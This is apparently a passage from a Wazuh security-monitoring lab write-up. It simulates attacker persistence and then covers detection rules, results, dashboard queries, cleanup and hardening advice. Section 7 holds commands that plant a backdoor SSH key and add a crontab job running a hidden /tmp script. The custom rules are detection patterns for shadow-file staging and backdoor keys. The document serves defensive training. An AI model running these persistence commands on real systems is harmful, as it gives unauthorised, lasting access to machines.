
Figure 6.3 — Rule 100110-100116 firing: useradd, passwd, /etc/shadow FIM, sudoers FIM

Detection Chain — Phase 4 (all within 30 seconds)
• Rule 100110 (L12): auditd — useradd syscall captured (key: user_creation)
• Rule 100111 (L11): auditd — passwd command executed (key: passwd_change)
• Rule 100112 (L13): FIM — /etc/shadow modified, new hash written
• Rule 100113 (L12): FIM — /etc/passwd modified, new account entry
• Rule 100114 (L12): auditd — usermod executed (key: user_mod)
• Rule 100116 (L14): FIM — /etc/sudoers drop detected

7. Phase 5 — Persistence and Lateral Movement (T1098.004, T1053.003, T1074.001)
MITRE ATT&CK — T1098.004 + T1053.003 + T1074.001
• T1098.004: Backdoor SSH key planted in authorized_keys
• T1053.003: Crontab persistence mechanism added
• T1074.001: Data staged in /tmp for simulated exfiltration
• Detection: FIM realtime on /home, /var/spool/cron, /tmp

7.1 Plant Backdoor SSH Key
## Run on: AGENT_IP (as labuser)
mkdir -p ~/.ssh
cat ~/.ssh/lab_backdoor.pub >> ~/.ssh/authorized_keys

## Verify the key was appended
tail -1 ~/.ssh/authorized_keys

7.2 Add Crontab Persistence
## Run on: AGENT_IP (as labuser)
(crontab -l 2>/dev/null; echo '*/5 * * * * /tmp/.svc_update.sh') | crontab -

## Create the persistence script
echo '#!/bin/bash' > /tmp/.svc_update.sh
chmod +x /tmp/.svc_update.sh

7.3 Verify All Persistence Detections
Run on: WAZUH_IP
sudo tail -f /var/ossec/logs/alerts/alerts.log | grep -E '100300|100301|100303'

Detection Confirmed — Phase 5
• Rule 100301 (L13): authorized_keys modified — backdoor SSH key
• Rule 100303 (L11): Crontab modified — persistence mechanism
• Rule 100300 (L9): New file in /tmp — fired per staged file
• Rule 100115 (L14): Shadow file copy in /tmp — credential staging
8. Custom Detection Rules
All rules go in one file on the Wazuh server. Create it before running any simulation phase.

Run on: WAZUH_IP
sudo nano /var/ossec/etc/rules/lab_custom_rules.xml

<!-- ============================================================
Wazuh SOC Engineer Simulation Lab — Custom Rules
Platform: Wazuh 4.14.5
File: /var/ossec/etc/rules/lab_custom_rules.xml
Rule range: 100100-100399
============================================================ -->
<group name="lab_attack,authentication,">

<!-- T1110.001: SSH Brute Force -->
<rule id="100100" level="12" frequency="8" timeframe="60">
<if_matched_sid>5760</if_matched_sid>
<same_source_ip />
<description>[LAB] SSH brute force: 8+ failures from same source</description>
<mitre><id>T1110.001</id></mitre>
<group>authentication_failures,gdpr_IV_32.2,pci_dss_10.2.4,</group>
</rule>

<rule id="100101" level="14">
<if_sid>5760</if_sid>
<user>root</user>
<description>[LAB] SSH brute force targeting root account</description>
<mitre><id>T1110.001</id></mitre>
</rule>

<!-- T1136.001: User Account Creation -->
<rule id="100110" level="12">
<if_sid>80791</if_sid>
<field name="audit.key">user_creation</field>
<description>[LAB] New local user account created via useradd/adduser</description>
<mitre><id>T1136.001</id></mitre>
<group>account_creation,pci_dss_10.2.5,gdpr_IV_35.7.d,</group>
</rule>

<rule id="100111" level="11">
<if_sid>80791</if_sid>
<field name="audit.key">passwd_change</field>
<description>[LAB] Password hash written — passwd command executed</description>
<mitre><id>T1136.001</id></mitre>
<group>account_creation,</group>
</rule>

<!-- T1003.008: /etc/shadow Access -->
<rule id="100112" level="13">
<if_sid>550,554</if_sid>
<field name="file">^/etc/shadow$</field>
<description>[LAB] /etc/shadow modified — new password hash written</description>
<mitre><id>T1003.008</id></mitre>
<group>account_creation,gdpr_IV_32.2,</group>
</rule>

<rule id="100113" level="12">
<if_sid>550,554</if_sid>
<field name="file">^/etc/passwd$</field>
<description>[LAB] /etc/passwd modified — new account entry</description>
<mitre><id>T1136.001</id></mitre>
<group>account_creation,</group>
</rule>

<rule id="100114" level="12">
<if_sid>80791</if_sid>
<field name="audit.key">user_mod</field>
<description>[LAB] User account modified — usermod executed</description>
<mitre><id>T1548.003</id></mitre>
<group>account_creation,</group>
</rule>

<rule id="100115" level="14">
<if_sid>554</if_sid>
<field name="file">shadow</field>
<field name="file">^/tmp</field>
<description>[LAB] Shadow file copy in /tmp — credential staging</description>
<mitre><id>T1003.008</id></mitre>
<group>credential_access,gdpr_IV_35.7.d,</group>
</rule>

<rule id="100116" level="14">
<if_sid>550,554</if_sid>
<field name="file">^/etc/sudoers</field>
<description>[LAB] Sudoers modified — privilege escalation path</description>
<mitre><id>T1548.003</id></mitre>
<group>account_creation,gdpr_IV_32.2,</group>
</rule>

<!-- T1550.002: Pass-the-Hash -->
<rule id="100200" level="10" frequency="5" timeframe="30">
<if_matched_sid>5716</if_matched_sid>
<same_source_ip />
<description>[LAB] SMB auth failure spike — credential spray</description>
<mitre><id>T1550.002</id></mitre>
</rule>

<rule id="100201" level="8">
<decoded_as>samba</decoded_as>
<match>session setup failed</match>
<description>[LAB] Samba NTLM auth rejected — PtH indicator</description>
<mitre><id>T1550.002</id></mitre>
</rule>

<!-- T1074.001, T1098.004, T1053.003: Persistence -->
<rule id="100300" level="9">
<if_sid>554</if_sid>
<field name="file">^/tmp</field>
<description>[LAB] New file in /tmp — staging or dropper</description>
<mitre><id>T1074.001</id></mitre>
</rule>

<rule id="100301" level="13">
<if_sid>550,554</if_sid>
<field name="file">authorized_keys$</field>
<description>[LAB] authorized_keys modified — backdoor SSH key planted</description>
<mitre><id>T1098.004</id></mitre>
</rule>

<rule id="100303" level="11">
<if_sid>550,554</if_sid>
<field name="file">^/var/spool/cron</field>
<description>[LAB] Crontab modified — scheduled persistence added</description>
<mitre><id>T1053.003</id></mitre>
</rule>

</group>

## Validate and reload rules on WAZUH_IP
sudo /var/ossec/bin/ossec-logtest -t 2>&1 | tail -5
sudo systemctl restart wazuh-manager
sudo grep -E 'ERROR' /var/ossec/logs/ossec.log | tail -5

9. Detection Results

9.1 All Rules Fired
Rule ID | Level | Description | MITRE | Tags
100100 | 12 | SSH brute force: 8+ failures from same source | T1110.001 | auth_failures, pci_dss_10.2.4
100101 | 14 | SSH brute force targeting root account | T1110.001 | authentication
100110 | 12 | New user account created via useradd/adduser | T1136.001 | account_creation
100111 | 11 | Password hash written — passwd executed | T1136.001 | account_creation
100112 | 13 | /etc/shadow modified — new password hash | T1003.008 | credential_access
100113 | 12 | /etc/passwd modified — new account entry | T1136.001 | account_creation
100114 | 12 | User account modified via usermod | T1548.003 | account_creation
100115 | 14 | Shadow file copy in /tmp — credential staging | T1003.008 | credential_access
100116 | 14 | Sudoers modified — privilege escalation path | T1548.003 | account_creation
100201 | 8 | Samba NTLM auth rejected — PtH indicator | T1550.002 | smb
100300 | 9 | New file in /tmp — staging or dropper | T1074.001 | file_staging
100301 | 13 | authorized_keys modified — backdoor SSH key | T1098.004 | persistence
100303 | 11 | Crontab modified — scheduled persistence | T1053.003 | persistence

9.2 Dashboard Overview

Figure 9.1 — Wazuh Threat Hunting dashboard: total events, auth failures, alert group evolution

Figure 9.2 — Threat Hunting Events tab: full event feed with rule IDs and levels

Figure 9.3 — MITRE ATT&CK tactics auto-mapped: Defense Evasion, Privilege Escalation, Persistence

9.3 Overall Metrics
TTPs Simulated | 9 distinct MITRE ATT&CK techniques across 5 phases
Custom Rules Fired | 13 of 13 — 100% detection rate
Total Events | 1,070 in 24-hour window
Auth Failures | 32 (brute force + SMB spray)
Auth Successes | 142 (Samba sessions + SSH logins)
Detection Latency | Under 30 seconds from attack to alert in dashboard
Severity Range | Level 8 (Low) to Level 14 (Critical)
MITRE Tactics Covered | Credential Access, Discovery, Privilege Escalation, Persistence, Lateral Movement

9.4 Compliance Coverage
PCI DSS | 10.2.4, 10.2.5, 11.5, 2.2, 8.1.2
GDPR | IV_32.2, IV_35.7.d, II_5.1.f
HIPAA | 164.312.c.1, 164.312.c.2
NIST 800-53 | SI.7
TSC | PI1.4, PI1.5, CC6.1, CC6.8, CC7.2, CC7.3
10. Dashboard Queries
Use these queries in the Wazuh Dashboard → Threat Hunting → Discover tab. Set time range to match your simulation window.

10.1 Quick Verification Queries
## All lab alerts:
rule.groups: "lab_attack"

## Phase 2 — SSH brute force:
rule.id: (100100 OR 100101)

## Phase 4 — User creation chain:
rule.id: (100110 OR 100111 OR 100112 OR 100113 OR 100114 OR 100115 OR 100116)

## Phase 5 — Persistence:
rule.id: (100300 OR 100301 OR 100303)

## All critical alerts from lab:
rule.level: [12 TO 15] AND rule.groups: "lab_attack"

## Filter by attacker IP:
data.srcip: "KALI_IP"

## Credential access TTPs:
rule.mitre.id: T1003.008 OR rule.mitre.id: T1110.001 OR rule.mitre.id: T1550.002

10.2 Export Evidence
## Run on: WAZUH_IP
curl -sk -u admin:YOUR_ADMIN_PASSWORD \
'https://WAZUH_IP:9200/wazuh-alerts-*/_search' \
-H 'Content-Type: application/json' \
-d '{
"query": { "match": { "rule.groups": "lab_attack" } },
"size": 500,
"sort": [{ "@timestamp": "asc" }]
}' | python3 -m json.tool > ~/lab_evidence.json

echo "Exported: $(wc -l < ~/lab_evidence.json) lines"

11. Lab Cleanup
Run this full cleanup sequence on the Ubuntu agent after documenting results. Verify each step outputs the expected confirmation.

## Run on: AGENT_IP

## 1. Remove backdoor accounts
sudo userdel -r svcmonitor 2>/dev/null && echo 'svcmonitor removed'
sudo userdel -r labsmb 2>/dev/null && echo 'labsmb removed'
sudo smbpasswd -x svcmonitor 2>/dev/null
sudo smbpasswd -x labsmb 2>/dev/null

## 2. Remove sudoers drops
sudo rm -f /etc/sudoers.d/svcmonitor
sudo visudo -c && echo 'Sudoers OK'

## 3. Clear crontab
crontab -r 2>/dev/null && echo 'Crontab cleared'

## 4. Remove planted SSH key
> ~/.ssh/authorized_keys && echo 'authorized_keys cleared'

## 5. Remove staged files in /tmp
sudo rm -f /tmp/.shadow_backup /tmp/.passwd_dump \
/tmp/.svc_update.sh /tmp/.exfil_bundle.tar.gz

## 6. Revert Samba config
sudo rm -rf /srv/labshare
sudo sed -i '/\[labshare\]/,/^$/d' /etc/samba/smb.conf
sudo systemctl restart smbd nmbd

## 7. Verify baseline restored
grep -E 'svcmonitor|labsmb' /etc/passwd || echo 'Clean: no lab accounts'
ls /etc/sudoers.d/
crontab -l 2>/dev/null || echo 'Clean: no crontab'
echo '=== Cleanup complete ==='

Confirm agent still healthy after cleanup
sudo systemctl status wazuh-agent --no-pager | head -5

12. Recommendations

12.1 Security Hardening
- Enable SMB message signing: add 'server signing = mandatory' to /etc/samba/smb.conf — prevents NTLM hash abuse.
- Disable root SSH login: set PermitRootLogin no in /etc/ssh/sshd_config.
- Deploy fail2ban or Wazuh Active Response to auto-block IPs triggering rule 100100.
- Monitor /etc/sudoers.d in production — a drop file there is a classic persistence mechanism.

12.2 Wazuh Improvements
- Enable Active Response on the Wazuh server to auto-block attacker IP after brute force threshold.
- Add a composite rule (level 15) that fires when 3+ lab_attack rules trigger within 5 minutes from the same IP.
- Configure email or webhook alerting on level 12+ events in the lab_attack group.
- Build a custom Wazuh Dashboard panel showing only lab_attack rule group events.

12.3 Next Lab Ideas
- Phase 6: Active Response — auto-block the attacker IP after rule 100100 fires.
- Phase 7: VirusTotal / MISP integration — enrich alerts with threat intelligence.
- Phase 8: Cloud extension — monitor AWS CloudTrail or Azure Activity Log.
- SOC Runbook — build a formal incident response runbook from this lab's alert chain.

13. References
Wazuh Documentation | https://documentation.wazuh.com/current/index.html
MITRE ATT&CK | https://attack.mitre.org
Wazuh Ruleset (GitHub) | https://github.com/wazuh/wazuh-ruleset
Wazuh Ambassador | https://wazuh.com/ambassador
Wazuh Community | https://community.wazuh.com
Lab GitHub | [Add your GitHub repository link here]
Blog / LinkedIn Post | [Add your published post link here]

wazuh.
https://wazuh.com

